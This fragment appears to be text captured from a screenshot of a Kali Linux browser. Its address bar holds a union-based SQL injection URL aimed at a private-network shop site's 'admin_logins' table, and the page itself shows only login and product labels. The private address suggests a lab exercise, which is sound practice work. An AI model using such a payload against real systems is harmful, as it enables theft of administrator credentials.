 Not Secure http://172.16.3.114/products?id=' union select 1,id,3,4,5,6,7 from admin_logins limit 1,1-- - 110%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login Register
PREMIUM COLLECTION
10